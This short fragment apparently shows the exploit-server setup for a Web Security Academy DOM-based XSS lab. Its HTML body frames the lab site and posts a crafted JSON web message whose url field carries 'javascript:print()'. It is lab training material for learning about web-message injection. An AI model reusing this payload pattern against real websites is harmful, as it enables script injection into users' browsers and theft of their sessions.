 Craft a response
URL: https://exploit-0ae800b604fe2b29c0480b310193000b.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe
    src="https://0a21004a048f2b53c0c70b7c004c0002.web-security-academy.net/"
    onload='contentWindow.postMessage("{\"type\": \"load-channel\", \"url\": \"javascript:print()\"}","*");'
></iframe>